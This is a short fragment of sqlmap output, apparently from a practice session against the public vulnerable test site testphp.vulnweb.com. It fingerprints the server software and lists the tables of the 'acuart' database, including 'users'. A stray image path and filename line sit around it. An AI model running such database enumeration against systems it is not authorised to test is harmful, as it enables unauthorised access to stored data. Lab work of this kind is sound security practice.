 [23:17:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[23:17:47] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
BO32.txt
[23:17:48] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 23:17:48 /2024-09-30/